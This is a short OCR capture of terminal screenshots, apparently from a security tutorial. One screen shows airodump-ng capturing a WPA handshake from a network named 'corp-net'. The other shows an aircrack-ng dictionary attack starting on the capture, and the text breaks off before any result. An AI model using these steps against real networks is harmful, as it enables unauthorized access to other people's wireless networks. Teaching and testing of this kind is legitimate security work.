 File Edit View Search Terminal Help
CH 11 ][ Elapsed: 1 hour 30 mins ][ 2017-08-13 19:37 ][ WPA handshake: 08:02:8E:D3:88:82
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
08:02:8E:D3:88:82 -38 100 52433 61023 0 11 54e. WPA2 CCMP PSK corp-net
BSSID STATION PWR Rate Lost Frames Probe
08:02:8E:D3:88:82 DC:A4:CA:67:3B:01 -41 54e-24 12 62555
root@kali:~#
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# aircrack-ng -w words wpa_capture-02.cap
Opening wpa_capture-02.cap
Read 455311 packets.
# BSSID ESSID Encryption
1 08:02:8E:D3:88:82 corp-net WPA (1 handshake)
Choosing first network as target.
Opening wpa_capture-02.cap